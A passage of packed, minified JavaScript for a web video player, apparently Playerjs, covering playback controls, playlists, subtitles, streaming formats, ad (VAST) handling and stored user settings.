z=v[\'rm\'+i+\'a\'].2v(\',\');1N.ty+=\' (\'+(4l(z[0].1r(4))==1?2B(\'on\'):2B(\'8x\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2i")==0){o.fH=H;!o.2i?o.S.Hc():\'\'}}1N.5T("i",i);Hp(1N);1N.1y("2A",Hi);o.4y.1K(1N);n++}}}O(o.4y,{"1C-2L":"VL","2F-1d":"1","9w-8d":"bJ","2p":8F(v.ns,0.7)});if(n>1){O(o.4y,{"2N":"gh"})}o.4y.C.59="Vg";o.4y.jo=Hh;o.1O.1K(o.4y)}F{5Z(o.4y)}O(o.4y,{"1m":"2g","1f":y,"1c":x,"1C-7f":"1c"});B xG=J;if(o.3l-x<o.4y.29-20&&v.xn!=1){O(o.4y,{"1c":x-o.4y.29});xG=H}if(v.Vf==1||xG){O(o.4y,{"1C-7f":"2l"})}o.Hj=x;o.Hk=y;3f(o.kH);o.kH=1E(E(){2Y(o.4y)},3Q)}}E Hh(){3f(o.kH);o.kH=1E(E(){2Y(o.4y)},3Q)}E Hi(e){B i=e.46.7L("i");B y;B xs=J;if(i>0){if(i==9){o.eX!=\'\'?1L.6d(o.eX):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3o:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2v(\',\');B b=o.S.xz(x,"3g");B u=4l(z[0].1r(4),z[1],b);js(z,u);xt();xr(o.Hj,o.Hk);xs=H}F{y=x.2v(",");4l(y[0].1r(4),(I(y[1])?y[1]:1Z))}}if(x.K("2i:")==0&&o.2i){o.2i.3o(x.1r(6))}if(x.K("js:")==0){y=x.2v(",");2o(y[0].1r(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("X:")==0){x=x.1X(/\\(X\\)/g,Hm());x=x.1X(/\\(Ve\\)/g,xH(I(v.Ha)?v.Ha:1M.nC));x=x.1X(/\\(1Q\\)/g,o.dT);x=x.1X(/\\(9u\\)/g,v.9u);1L.6d(x.1r(4))}}}!xs?2Y(o.4y):\'\'}}E Hp(x){O(x,{"2N":"Hr gh","4g-3I":(v.Hs?v.Hs:"55")*3k(v.8a,1)+"%","gd-dR":"0.Vd","1A":0.9,"1v":v.uI});x.1y("nv",Hx);x.1y("nu",Hz)}E Hx(e){O(e.46,{"1A":1});O(e.46,{"2p":8F(v.ns,0.5)})}E Hz(e){O(e.46,{"1A":0.9});O(e.46,{"2p":"1R"})}o.1o=1z HB();if(o.1o.5o){B qG=(v.HE==1?\'*::-3A-P-S-1H-V7-nl {2h: 1R!5X;-3A-qL: 1R;}\':\'\');if(v.ml==1&&v.G4!=1&&(v.EA!=1||!o.1o.8h)&&(v.EB!=1||!o.1o.j5)){}F{if(o.1o.5o&&v.eo==1){}F{qG+=\'nm::-3A-P-S {2h:1R !5X;}*::-3A-P-S-UW {2h: 1R!5X;-3A-qL: 1R;}*::--3A-P-S-1B-nl {2h: 1R!5X;-3A-qL: 1R;}\'}}B 1N=1M.1P(\'C\');1N.1G=\'1C/O\';1N.1K(1M.EE(qG));o.1O.1K(1N)}if(o.1o.EG){v.3E==1&&v.V6==1?v.3E=0:\'\'}if(o.5a==0){if(o.1O.2Q==15&&!o.ng&&v.EH>0){O(o.1D,{"1d":v.EH})}}if(I(v.qK)){v.Y.gl=v.qK}if(I(v.ne)){v.Y.nf=v.ne}if(I(v.1H)){o.2D=v.1H}if(I(1L.EI)&&v.V5==1){1L.EI(g1)}F{g1()}}E g1(){1u("g1");o.U=1z EJ();if(!v.3p){v.3p="?"}if(v.pl){v.3p=v.pl+o.cF}o.V4=nc();o.EL=0;o.5u=qU();if(o.5u){if(3N.6A("rB")!=1Z){o.rE=3N.6A("rB")}F{o.rE=nc();3N.9f("rB",o.rE)}if(v.rG==1){if(3N.6A("rH")!=1Z){o.4D=3N.6A("rH");if(3q(v.c9)){if(v.c9.K(o.4D)>-1){o.4D=1Z}}}}if(v.Ez==1){if(3N.6A("rC")!=1Z){v.c6=3N.6A("rC")}}V(B i=0;i<o.cd.Q;i++){if(v[\'ES\'+o.cd[i]]==1){if(3N.6A("EV"+o.cd[i])!=1Z){}F{v[o.cd[i]+\'s\']=0}}}7q("V2");7q("V1")}o.j8=o.7p.1r(o.7p.K("://")+3);if(o.j8.K("#")>0){o.j8=o.j8.1r(0,o.j8.K("#"))}if(o.5u&&v.ch==1){o.3x=1z V0()}if(v.k0==1){o.5C=v.UY;tz(o.1D,"5C",H)}v.gc==1&&v.k0==1?o.gc=1z UX():\'\';v.ab==1?V8():\'\';if(v.Vz==1){o.bH=1z VK();o.bH.cK()}o.P=1z E5(v.3p);if(!o.1o.2m||v.cn==1){o.1O.1y("VJ",E(){o.5q=H;o.nR=H;o.S?o.S.E7():\'\'});o.1O.1y("VI",E(e){if(!o.3w){if(v.1w.9j>0){3f(o.E8);o.E8=1E(E(){if(o.5q!=o.nR){o.5q=o.nR;o.S.rw()}},v.1w.9j*2r)}F{o.5q=J}o.nR=J;if(o.S){o.S.nF()}}})}if(!o.1o.2m){o.1O.1y("E9",E(e){o.3w=H});o.1O.1y("9S",E(e){o.3w=J;if(!o.5i){o.8R=J;o.cN=J}if(o.1o.fW&&o.1o.cn&&o.2c){1E(E(){o.5q=J;o.S.rw()},4e)}1E(E(){o.6r=H},4e);if(o.1o.2m&&o.S.mJ()){}F{o.S?o.S.ge(e.5y,e.8X):\'\'}if(v.eR==1){if(o.S.cr()){o.S.8o()}}});o.1O.1y("pX",E(e){if(I(o.S)){if(o.3w){o.S.fX(e.5y,e.8X)}F{o.S.sA()}}})}if(o.1o.2m){1L.1y("VF",IU,J)}v.qj==1&&1S Eb==\'E\'?o.qj=1z Eb():\'\';o.3y.1y("fN",E(e){if(e.7G){o.gg=e.7G.Q}o.3w=H;o.5q=H;o.nJ=J;nH("1H",e)},{fY:H});o.3y.1y("bL",E(e){if(e.7G){o.gg=e.7G.Q;if(o.gg>1){o.pQ=1}}if(o.3w){o.nJ=H;nH("VE",e)}},{fY:H});o.3y.1y("cI",E(e){o.3w=J;1E(E(){o.5q=J},4e);if(v.ma==1){B jd=1z 7c().9G();if(jd-o.9Q<(v.jV?v.jV:0.3)*2r){lG(e)}}!o.nJ&&o.gg<2&&o.pQ!=1?es(e):\'\';o.nJ=J;o.gg=0;if(e.7G.Q==0){o.gg=0;o.pQ=0}nH("4W",e)},{fY:H});3j{1L.1M.1y("9S",E(e){o.6r=J;if(!o.5i){o.8R=J;o.cN=J}if(o.3w&&o.S){o.3w=J;o.S.ge(e.5y,e.8X);o.S.nF()}if(!o.5q&&!o.1o.2m&&!o.1o.tv){o.S.bG();if(o.2U){o.2U.9T()}}})}2M(cJ){}1L.1M.1y("pX",E(e){o.S&&o.3w?o.S.fX(e.5y,e.8X):\'\'});o.1O.1y("fN",E(e){o.fW=H;o.3w=H},{fY:H});o.1O.1y("cI",E(e){o.fW=J;o.3w=J},{fY:H});1L.1M.1y("bL",E(e){if(o.S&&o.fW){o.S.fX(e.7G[0].jY,e.7G[0].mE)}},{fY:H});1L.1M.1y("VD",E(e){B x=e.46.mw.mv();if(x==\'pE\'||x==\'pG\'||x==\'Ee\'){L}F{o.S?o.S.Ec(e):\'\'}});1L.1M.1y("VC",E(e){B x=e.46.mw.mv();if(x==\'pE\'||x==\'pG\'||x==\'26\'||x==\'Ee\'){L}F{o.S?o.S.Ef(e):\'\'}});if(o.8B){pZ(9V.1M,IS)}pZ(1M,J2);E pZ(x,z){B y=[\'\',\'mu\',\'3A\',\'ms\',\'VB\'];if(x){V(B i=0;i<y.Q;i++){x.1y(y[i]+(i<y.Q-1?"VA":\'\'),z,J)}}}if(!I(o.gu.jh)){1u("Vy");L}F{o.gu.jh.1y(\'4V\',o3,H)}if(!o.1o.2m){o.3y.1y("2A",es,J);if(v.mk==1&&v.ma==1){o.3y.1y("Eh",lG,J)}}nE();if(v.47){v.47.on==1?o.47=1z Vn():\'\'}v.6a==1?o.6a=1z Vx():\'\';v.fG==1?o.fG=1z Vw():\'\';o.S=1z q6();if(v.bR.Em){o.mj=v.bR.En}9I();cW();if(o.5u){if(v.qd==1&&v.1U!=0&&!o.1o.2m){if(3N.6A("qf")!=1Z){v.1U=3N.6A("qf")}if(3N.6A("jl")==1&&v.md==1){v.4Z=1}}if(v.Eo==1){B sp=3N.6A("Ep");if(I(sp)){if(sp.K(\'.\')>0&&o.gq){o.U.9o(sp,1)}F{if(o.56){B fM=o.56.K(sp);fM==-1?fM=o.56.K(sp*1):\'\';if(fM!=-1&&o.S.Et(\'4H\')){o.a3=fM;o.P.9o(o.56[fM])}o.S.Eu()}}}}B tC=J;if(v.tV==1){V(B j=0;j<o.bV.Q;j++){if(3N.6A("n4"+o.bV[j])!=1Z){v[o.bV[j]]=3N.6A("n4"+o.bV[j]);tC=H}}}if(o.1o.2m){if(!tC){v.x7&&v.x7>-1?v.bX=v.x7:\'\'}if(I(v.Ev)){v.n1=v.Ev;3q(v.F2)?v.mZ=v.F2:\'\'}}}if(o.3x){B f=o.3x.aC();if(f.t&&f.d){o.S.jn(f.t,f.d);o.S.4n(f.t,f.d);v.1q=f.d}}o.U.3W(v.1U);if(v.4Z==1){o.U.5g();o.S.4F()}if(I(v.Ey)){4l("4H",v.Ey)}o.8H=1z uz();if(v.7n>0){if(v.eR==1||o.aQ<120){O(o.1D,{"2W-6H":(v.7n+"px")});O(o.1O,{"2W-6H":(v.7n+"px")})}F{Vr()}}if(I(v.6F)){uD("6F")}if(I(v.eU)){uD("eU")}if(I(o.Y)){js("Y")}if(v.7E==1&&v.Vq==1){o.U.mP()}V(B i=2;i<10;i++){if(I(v["cS"+i])){if(v["cS"+i]=="2m"&&o.1o.2m){4l("cS",i)}}}1E(o3,4e,H);1E(E(){js("8u");if(v.3X){if(1S v.3X==\'E\'){v.3X=v.3X.6Z};2o(v.3X+(v.3X.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E es(e){if(o.uj[o.3y]>2){L}o.mL=H;v.jV==0?v.ma=1:\'\';if(o.nK&&v.dl==1&&!o.1o.tv){lG(e)}F{B t=(v.jV?v.jV:0.35)*2r;mA();3f(o.FR);o.FR=1E(E(){o.bT=0},t+4r);if(v.ma==1||(v.mk==0&&v.1V.lI!=1)){sj()}F{o.nK=1E(sj,t)}}o.bT++}E sj(){mA();if(o.1o.2m){if(o.S.mJ()){if(o.3G&&v.nM==1){o.U.6n();v.nM=0}o.S.sA();L}if(o.jq){if(v.FS==1&&v.QI==1&&o.1o.az){L}if(v.eo==1&&v.Qv==1&&o.1o.5o){L}}}if(o.bT>1&&v.1V.lI==1){o.bT=0;L}o.bT=0;v.dl==1?o.U.es():\'\'}E lG(e){mA();B y=J;if(v.1V.lI==1){if(e){if(v.1V.QF==1&&!o.1o.2m){}F{B x;if(o.1o.2m){x=e.QE;if(!x){if(e.FT){x=e.FT[0].jY-ex(o.1O)}}}F{x=e.QD}if(o.ap>1){x=x/o.ap}if(x){if(x<o.3l/2){if(x<o.3l*20/100){4l("4b","-"+3k(v.1V.FU,10)*o.bT);v.1V.2C==1&&v.1V.FV==1?7C(\'4b\',0):\'\';y=H}}F{if(x>o.3l-o.3l*20/100){4l("4b","+"+3k(v.1V.FU,10)*o.bT);v.1V.2C==1&&v.1V.FV==1?7C(\'4b\',1):\'\';y=H}}if(y){if(e.ah)e.ah()}}}}}if(!y){if(v.mk==1){if(v.ml==1&&o.1o.2m){}F{o.2c?o.U.8r():o.U.8j()}}}}E mA(){3f(o.nK);o.nK=1W}E o3(x){if(o.FY!=o.1O.29){x?o.FY=o.1O.29:\'\';o3()}F{cW()}}E cW(){B y=J;if(o.9N!=o.1O.29||o.aQ!=o.1O.2Q){y=H}nE();o.S?o.S.4V():\'\';o.P.4V();y&&!o.2c?js("4V",o.9N+\',\'+o.aQ):\'\'}E nE(){B xw=o.1O.29;B xh=o.1O.2Q;if(o.S){if(v.tg==1){if(v.Y.1m!="2O"){B x=o.S.fu("G2")+o.S.fu("1f")+5+o.S.fu("Fz")+3k(v.QH,0);O(o.1D,{"1d":x})}}}if(o.5a>0&&!o.2c&&!o.cX){xh=xw/o.5a+3k(v.sS,0);O(o.1D,{"1d":xh})}if(!o.2c&&!o.cX&&!o.aV){o.9N=2G.4t(xw);o.aQ=2G.4t(xh)}if(o.1o.2m&&o.2c&&v.pN==1&&9x.cZ){if(o.5a>0){if(o.5a<1){B sp=9x.cZ.sP(\'In\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}F{B sp=9x.cZ.sP(\'q8\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}}F{B sp=9x.cZ.sP(\'q8\');if(sp!==1W){sp.bC(E(){}).2M(E(e){})}}}o.3l=xw;o.4I=xh;if(I(v.1Q)&&o.S){v.1Q!=\'\'?o.S.Fe():\'\'}if(I(o.k5)){o.P.1I(o.k5)}if(o.28&&!o.2c){o.28.2E()}o.2U?o.2U.2E():\'\';o.bH?o.bH.2E():\'\';o.6a?o.6a.3o(\'4V\'):\'\'}E 9I(){o.U.nr(v);V(B x in v){if(v.2w(x)){if(x.K("1Q")==0){if(v[x]!=\'\'){o.sM=v[x];o.U.9I(x)}}}}o.fG?o.fG.F5():\'\'}E a9(X,1D,1I){if(X){if(X!=\'\'){if(v.bF==1){X=bF(X)}if(1D==o.2f&&X==o.so){}F{if(X.K("#"+v.9R)==0){X=o[o.fd[0]](X)}if(X.K("#0")==0){X=bE(X)}X=uk(X);if(I(v.Fm)&&X.K("//")==-1){X=v.Fm+X}B s="pH";if(1I=="3H"){s="Fo"}if(1I=="1R"){s="2u"}if(1I=="Fp"){s="100% 100%"}if(X.K(\' f5 \')>0&&1D==o.2f){o.k3=X.2v(\' f5 \');3D(o.sN);o.sN=6R(Ft,3k(v.Rd,2)*2r);o.fg=0;X=o.k3[0]}X=X.1X(/ or /g,\'"),X("\');X=X.1X(/\\s/g,\'%20\');O(1D,{\'2p-7N\':\'X("\'+X+\'")\',\'2p-fc\':\'no-fc\',\'2p-1m\':\'6V\',\'2p-3I\':s});1t(1D);1D==o.2f?o.so=X:\'\'}}}};E Ft(){if(I(o.k3)&&I(o.fg)){o.fg++;if(o.fg>=o.k3.Q){o.fg=0}a9(o.k3[o.fg],o.2f,v.fh)}}E Rc(x){if(x.on==1&&I(x.2T)){x.2T=uk(x.2T);B y=1P("26");if(x.2T.K("3i")>-1||x.2T.K("//")==0){B z=1P("4h");z.2T=x.2T;y.1K(z)}x=9q(x,v.Fx);x=4R(x,\'2I\',\'2I\');O(y,{\'1m\':\'2g\'});if(x.1m.K("2O")>-1){O(y,{\'2O\':x.cV})}if(x.1m.K("2l")>-1){O(y,{\'2l\':x.4M})}if(x.1m.K("1f")>-1){O(y,{\'1f\':x.8s})}if(x.1m.K("1c")>-1){O(y,{\'1c\':x.4f})}o.1D.1K(y)}};E J2(){if(o.2c&&!pV()){o.U.uw(H);o.1o.kv?cW():\'\'}F{if(o.cX||o.5q){pV()?o.2c=H:\'\';o.U.tr()}}1u("2c",o.2c)}E IS(){if(v.k0==1){tz(o.1D,"5C",H)}}E Sv(){1u("cZ "+9x.cZ.lY)}E IU(){if(2G.IV(1L.cZ)===90){1u("q8");if(v.Io==1){B ok=H;if(v.IW==1&&!o.1H){ok=J}if(v.Iq==1&&!o.1B){ok=J}if(o.9a){ok=J}if(o.28){ok=H}!o.2c&&ok?o.U.8j():\'\'}}F{1u("In");if(v.Io==1){o.2c&&v.pN!=1?o.U.8r():\'\'}}}E pV(x){!x?x=1M:\'\';B y=J;3j{y=!!(x.SU||x.SS||x.SG||x.SR||(x.SQ!=1W))}2M(e){y=J}L y}E Ix(x){L x.29==0&&x.2Q==0};E ra(){V(B x in o){if(x.K("JH")>-1){3D(o[x])}if(x.K("r8")>-1){3f(o[x])}}1u("WG")}}',62,4349,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|exist|false|indexOf|return|||css|media|length|but|controls||actions|for|width|url|playlist||||||||||||control|time|left|height|key|top|event|action|settings|pjstg|break|icon|position|case|system|hide|duration|substr||show|log|color|toolbar||addEventListener|new|opacity|play|text|container|setTimeout|playlist_dic|type|start|scale|hls|appendChild|window|document|tmp|frame|createElement|title|none|typeof|innerHTML|volume|hotkey|undefined|replace|faction|null|||subs||||div||vast|offsetWidth|svg|set|fullscreen||data|poster|absolute|display|share|subtitle|error|right|mobile|vasturl|eval|background|file_type|1000||pip|auto|split|hasOwnProperty|files_quality|tip|open_action|click|Lang|icons|seekto|Resize|line|Math|Play|margin|parseInt|stop|transform|catch|padding|bottom|tiptext|offsetHeight|push|_type|src|droplist|events|border|Pause|hide2|removeChild|||||||||||player|linear|sub|files_subtitle|scaleX|clearTimeout|linkurl|current_quality|http|try|existv|screen_w|hidden|scaleY|api|file|exist2|www||options|mediascale|handle|mouseDown|continue|mediacontainer|xlink|webkit|xmlns|org|clearInterval|autoplay|media2|muted|fill|size|stroke|floatleft|dash|vasttype|localStorage|clr|current_subtitle|2000|plid|000000|ffffff|object|urls|Volume|ready|Seek|pointer||rows|block|files|||target|chromecast|||visible|seek|attr|Remove|500|marginleft|font|img|keys|CheckColor|obj|apiProcessor|ShowOrHide|Duration|trim|delete|preload|200|youtube|round|pause|_to|plstart|_from|rightmenu|empty|is_hls|xhr|rgba|default_quality|dom|refresh|parseFloat|speed|screen_h|settings2||custom|marginright|Object|Time|quality|tagvideo|MarginPadding|Action|f2title|pljssglobal|resize|end|values|sbt|mute||path||JSON|||files_speed|||zIndex|aspect|folder|casting|int|m_to|valuefontsize|Mute|canvas|volumewheel|pjsdiv|gradient|parentNode|butPosition|value|ios|onOut|mouseHere|Motion||m_type|storage|f2action|vastloader|live|clientX|transition|1px|shuffle|visibility|string|vast_loaders|arr_up|Hls|f2value|out|menuproc|random|arr_down|bgcolor|onOver|plx|airplay|onError|animation|SetQuality|setAttribute|_value|dechar|isLive|important|remove|show2|||order||||||||effects|bga|evntclk|open|isVisible|pjs|cursor|max|UpdatePlaylist|vast_|box|ftitle|cut|Unmute|valuecolor|overflow|ioff|focus|minutes|cancelBubble|status|UpdateText|download|_|captions|toString|getItem|charAt|dash_created|is_dash|1999|midroll|parse|radius|slice|intro|UpdatePlay|File|activeiconsize|ease|removeEventListener|backgroundColor|over|setInterval|control2|motions|aover|center|bgpaddingleft|bgpaddingright|audiotrack|name|||||||||||state|line3|Date|obj2|redirect|align|FindBut|vast_and|tips|skip|solid|pointerEvents|String|rounding|embed|href|SettingsTimers|bordercolor|current_audiotrack|safari|body|hlsconfig|f2i|channels|bg2|playing|StopWaiting|next|PluginHotIcon|preroll|pass|_url|touches|seconds|default|subtitle_on|com|getAttribute|buffered|image|points|is_sleep|ShowPoster|files_audiotrack|_show|paused|bgaover|Value|fvalue|alpha_div|noads|span|||||||||||globalfs|waiting|HLS|space|VAST|hours|leftBg|iphone|Events|Fullscreen|timer|location|tipcrn|toolbarHidden|Settings|getElementById|current_url|Normalscreen|margintop|version|init|lastwheel|ended|off|realfullscreen|txt|floor|parentIframe|reload|layer|onWaiting|hex2rgb|scroll|alert|onClick|all|Advertising|Waiting|hlsquality|isVastBgLoad|lines|customtext|icn|hidden_volume_over|is_ws|container_h|container_w|stretch_width|min|clientY|ll1I|ctx||loading|metadata||Tip||pipwebkit||||ispipkit|sub_off|onEnded|ResizeText|opid|setItem|vast_or|gif|files_quality_ag|hideleavetimeout|area|line0|close|pnt|SetSpeed|lIll|UpdateObject|unmute|info|bgpaddingtop|label|reloadTimer|white|screen|bgpaddingbottom|https|always|Arrows|bgcolorover|curtain|cutted|vimeo|getTime|track|Title|inline|SetSubtitle|Sub|HlsLevelsLength|normal_w|C15|val|clicktime|enc2|mouseup|Close|tag|parent|filter|srch|Array|control_|preventDefault|loaded|fltrs|current_speed|message|actionstt|onDuration|concat|created|Poster|onPlay||destroy||fbg|End|f2id|stopPropagation|scrollLeft|evntovr|_cul|but_x|onMouseUp|Zoomed|iframe|fzoom|evntout|pause_before_vast|add||loop|rule|media_error|stage_x|stage_y|android|audiotracks|Switcher|flag|Background|iconscolor|Stop|bgl|upld|enc3|delta|_cstm|HideControl|_keyStr|gaTracker|motion_id|vertical|normal_h|hls_created|_hide|charCodeAt|Status|fullscreen_process|replay|_css2|scrollbgcolor|pld|rotation|||Retimer|m3u|switch|line3value|sub_shift|3px|SubtitleChanged|line1|thumb|currentFile|_speed||CalculateClick||title2|CustomSwitch|PlaylistNext|||Clickable|butplstart|linecap|00|Playlist||ShowOrHideProcessor|onclick|browser|nativecontrols|send|search||gao|Remove2|CreateItem|then|cubic|fd0|fplace|SettingsClose|quiz|_rb|nowrap|salt|touchmove|hlsaudio|pjs_i|channel|bitrate|onload|control_title|deltaY|clicks|qualities|sub_options|but2|sub_bottom|VastRemoveAndPlay|ldr|||||source|volumewheelin|default_audio|plhistory|StyleItem|forbidden_quality|xbg|||vsts|levels||reloadto|timestore|DashLevelsLength|onTimeupdate|file3_separator||sec|desktop||onMeta|but_space|SettingsVisible|vast_loadtxt|||decode|range|||onPause|MediaReady|cow|buffer|coh|apiprm|pltxt|NewFile|Toggle|touchend|err|Start|toolbar_margintop|marginproc|hidden_volume_over_process|console|CreateHLS|PlaylistPrev|forcehide|design|PlayerState|native|marginbottom|MainResize|fullscreen_start|loading_error|orientation|SetAudioTrack|err404v|C13|_start|l1lI|hidedown|timeline|ll1l|nonzero|C12|L12|0010577|ellipse||items|controlover|iconsover|icns|bgbrovr|iconangle||screenclick||vast_impressions|vast_longtimeout|tagframe|300|pauseroll|responseText||stout|handleicon|line2|pjs_id|onMove|update|10px|event_x|event_y|scrollTop|mediapip|hiddenwidth|customline|PlaylistNextExist|files_|transparent|fontSize|ActionPlaylist|answer|pljssglobalid|shadow|PipWebkit|speed1|spacing|is_visible|titlestore|Scale|Home|HidePoster|normal|line_width|but_y|floatwidth|PlaylistVisible|getElementsByTagName|active|qbr2|toolbar_hide|prev|ScrollTo|onVolume|toend|shuffle_|hidejustfull|handle_width||url_shift|texts|maxBufferLength|600|VastAddPreload|starttimeout|_preloaded||textArea||nativefullios|abc|PlaylistPrevExist|ControlClick|ScreenClick|overopentimeout|Init||sub_or|findLeft|saturate|rightside|hls_config|brightness|readyState|f2bg|_ease|Error|rightbs|Curtain|create|showoverto|or0|showovercontrol|sub2|control_line|bgt|pic|subtitle_start|hidevideo|subupld|settingsovertimer|overlay|stretch_with_volume|toggle|brandurl|plfolder|justshow|Il1l|Reload||_status|opn|and|sttx|vast_poster|rldcnt|seeking_time||VastRecover|repeat||RemoveCurtain|posterhide|pstrsi|poster_scale|FindPlStart|open_settings|default_style|hdicon|flip|expand|L11|not||topBg|link||PlaylistG|pointed|_lastime|other|bgpadding||fff|handlewidth|relative|user|select|autohide|mediatags|shareme|checkFont|skpbt|XHR|tippointer|spd|touchstart|sub_color2|nomute|onmouseout|removeAttribute|onmouseover|Airplay|lang|setSpeed|touch|StageMove|passive|currentTime|HideInterval|Ready|butNames|Hide|sub_color|ratio|current|20px|ObjectFit|textTracks||base64|minify|letter|StageMouseUp|videoHeight|tchs|5px|compilation|0259804|navigator|autoplaylist||bgg|hls_force|ToolbarDown|line_speed|load|hideonpause|_step|frameresize|fontsize|AfterVast|polygon|sub_sizeproc|kbps|groupId|Show|hidetimeout|file_separator|360p|BufferStop|swipev|sub_shadow|iconreplay|sub_bga|240p|TipText|airplayed|UpdateSpeed|playById|400|FileTo|heartbeat|tmln|rect|hlschangequality|sub_bgcolor|SettingsN|hideoutmute|ni2|hlsDashSub|qbr1|days||autoQuality|canvas2|_control_|ssfontsize|seeking|ctx2|svg0|NativeControls|_wait|ResizeSettings||playlist_source|resizePlaylist|offsettimer||currentLevel|QualityChangedNoHand|C14|file2_separator|onSeeking|_play_i|AirplayChanged||custom_speed|sub_weight||Subtitle|480p|m3ut|mode|onSeeked|Thumbs|PlaylistControls|errorMessage|pip_quality|VstLdTxt|998|hidden_volume|HideForce|bottomside|gain|TimeSub|srt|gatracked|uijs|TagPlay|result|_seekaftervast|VastNext|va2l|hls_stuck_time|galabels|tipbg|sourceBuffer|weight|small|letterspacing|jpg|heartbeatInterval|PluginSub|hidewithoutmoving|SubtitleLoad|details|wheelstep|hlsautoquality|HideProof|unshift|recover|ShowForce|clicked|YtInit|chrome|||||pjs_parent||normalscale|yamtrid||_max_order||seekwindow|scrollleft|cftlr|parentcontainer|||shift|onplay|SetSetting|volumescroll|speeds||autoLevelCapping|pl_first_id|toolbarInterval|ToolbarShow|subload|offsetLeft|htto|vast_longtomsg|RenameQualities|copied|dontplay|hmaxk|Rot|memory|alpha|midrolls|CustomText|scl|ymax|scaleover|Off|rotation2|ScrollOverOut|SubtitleSettingsMenu|sub_settings_on|xtitle|l3v_show|HandleWidth|limitmaxwidth|float|handlehide|ipad|shr|HistoryPlaylist|href2|ShowTip|Cut|tipbga|scrollarrows|now|StyleArrow|timeFormat|RenewPoints|contentWindow|floatheight|headfontsize|_prevIcon|pljsmute|Mouse|Played|onmousemove|findTop|nativefull|domain||tipbgcolor|05|paddingtop|stretchonfullscreen|google|87798468|8px|616046|48743763|family|indOf|tippadding|embedvars|shareiconscale|playerid|999|3000|playersize|removed|_activeIcon|1em|FltrVal|mpi|pushCSS|33571875|sizing|thumb_width|compilations|dclckto|left0|nbsp|pageX|StyleLine|observer|clickmargin|clickarea|pstrs|downin|custom_aspect|prm|bgh|hand|sxs|done|newfile|FileType|resizeonwidth|static|wait|plurls|scripts|current_plurl|playlist_title|autoprevopenfolder|datetime|eventstracker|started|stretch_width_last|_t|omt|333333|played|14px|screencolor|firefox|serif|mini|sans|YoutubeID|fcdef|RemoveMedia|edge|gifed|leftandrightpadding|_stopped|Recover|rightout|scrollwidth|marginbg|rldplay|StopMedia|while|wheelinterval|StringVar|ssflyp|autonextopenfolder|Download|Pos0|showinterval|rc_label|stty|fileTimeout|files_channel|Update|rightclick|hls_subs|UpdateVars0|UpdateVars|changeheight|found|but_h|153204|selection|prefile|facebook|SettingChanged|urls_and|dashquality||53790984|getQuality||rename_audio||twitter|num|sleeptimer|PlaylistRewind|0933314|Ended|mtp|opera|KeyPlusUp|KeyPlusDown|||ima|1080p|restart_audio|vol|160p|100000|openById|PlaylistExist|yaCounter|iniframe|apdr|DoubleClick|_lastactbut|seeksides|Player|poster_a|poster_aover|mlr|shareiconscaleover|PlaylistError|youtu|exception|SelectText|sub_upload|wait_to|sub_reset|frames|timerTime|pjs_share_link_|angle|UpdateTime|MenuProc|||||postMessage|PlaylistShow|PlaylistHere|ResizePlaylist|CreateShare|click0timeout|brd||mutestore||script|win|full|resizeonplay|title_template|doubleclick|nativecontrolsmobile|postroll|navigationUI|fspr|BeforeVast|mediaSource|||unmuteplease|moz|toLowerCase|tagName|nops|gaTrackPlay|AudioContext|ClearClick|quartile|audiosrc|BgBrAct|pageY|isTypeSupported|nhs|CreateDASH|HlsLevel|ToolbarHidden|find|acted|stuck|adsfirst|NativeExitFs|Password|VastVisible|StyleActive|fatal|response|MidrollOverlay|actplay|VastAndLimit|RenewSubtitle|pauserollonplay|sub_size_fullscreen|playbgcolor|sub_size|code|VolumeWheelX|pljs|_fullscreen_end|vastfrombg|subdrag|isPlaying|PipSize|_ended|fid|randomstr|classList|playlistloop|playlistrewind|container_h_procent|suboptns||seeked|current_file|button|video|VastBgLoad||VastLoader|_hlssubtracks|TitleTemplate|rmbgcolor|thumbnails|mouseout|mouseover|limitwidth|vast_type|sepia|vars|Load|floatlimitwidth|referrer|copyObject|MainUpdateSize|StageLeave|playroll|Touch|videoWidth|mouseMove|click_t|clr_options|unmuteonclick|rld|timeld|_blank|picture|mouseHere2|scrollarrowcolor|audioTrack|scrollarrowsize|worked|loadLevel|HlsUpdateAudio|playsinline|getHLS|HidePoster2|getDASH|covervideo|FrameResizer|fit|iclr|onClickSubtitle|720p|037|handlescale|0px|SwitchText|iconsreplay|hideAllIcons|hideuntilto||85799141|handleaover|showtitleplaylist|openplaylistbefore||2px|hdicon2||cu2|700|IconsColor||YouTubeIframeAPIReady|44913473|4007312|lastTouch|C10|CreateTip|bgbordercolor|ShowLayer|polyline|bgborder|colorbg|isvg|tippaddingtop|container_id|customdesignsvg|YoutubeReady|pjs_|bgo|thumbs_on|SubtitleError|tipalways|imgldd|copy|ssa|linkurl2|SubtitleLoad2|subsor|HideTip|noclick|documentElement|onDown|iconscolorover|6642813|CustomToogle|mouseUp|quality_received||icon2|timeshort|vastonmobile|lngth|_readyonplay|C11|drtn|bgcontainer|sub_all|playVideo|decoration|handleiconspress|marginprocleft|svg3|youtube_id|onStep|timeline_h|dvrtime|||_steps|L10||rotate|||1638617|ff0000|5589708|ErrorReload||gained|ytautoquality|audioctx|Marquee|getDuration|postsmbl|input|connect|textarea|contain|presmbl|nativeControls|reloadtimeout|ChangePip|join|landfullmobile|PlayerSize|DVR|tchs2|isAuto|introstart|reloadfirst|ErrorMsg|isFullscreen|tagSrc|mousemove|handlecolor|FSL|pauseVideo|||borderbottom|_set_quality|HlsAudioTrack|Controls|HlsAudioTracks|landscape|44314452|NativeEnterFs|deltaX|handleiconpress|volumestore|span05|pljsvolume|posterhidepause|iosfull|UpdateVolume|geo|mozRequestFullScreen|last_text_w|03718787|pp2|autoplaymute|requestFullscreen|requestFullScreen|webkitRequestFullScreen|msRequestFullscreen||CreateWS|ws_created|getAudioTrack|resizeFromText|hls_started|isNaN|audioTracks|reloadlog|fileorto|onTagError|sleep2|vtt|ioscss|Prefile|EndMove|Action2|autonext|appearance|SubtitleParse|IconSVG|historybga|historybgcolor|over_final|historytitlea|handlehideinit|cnt|StorageSupport|contentDocument|zpTSJW48HZ9WajM|540p|onYoutubeR